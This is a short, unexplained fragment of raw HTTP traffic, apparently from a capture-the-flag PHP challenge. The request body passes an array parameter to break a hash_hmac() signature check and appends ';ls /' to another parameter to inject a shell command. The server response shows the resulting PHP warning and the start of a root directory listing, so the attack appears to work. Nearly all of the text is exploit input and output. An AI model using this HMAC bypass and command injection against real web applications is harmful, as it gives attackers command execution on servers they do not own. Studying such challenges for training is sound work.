 3 Connection: close
4
5 Black-Cat-Sheriff=
34ba546aa2ba7adbb3a0c6f574d24f1dccd17d87b8d48f2b240df9e366f383
&White-cat-monitor[]=wum0nster&One-ear=;ls /
60
61
62 <br />
63 <b>
Warning
</b>
: hash_hmac() expects parameter 2 to be string, array given
in <b>
/var/www/html/index.php
</b>
on line <b>
63
</b>
<br />
64 var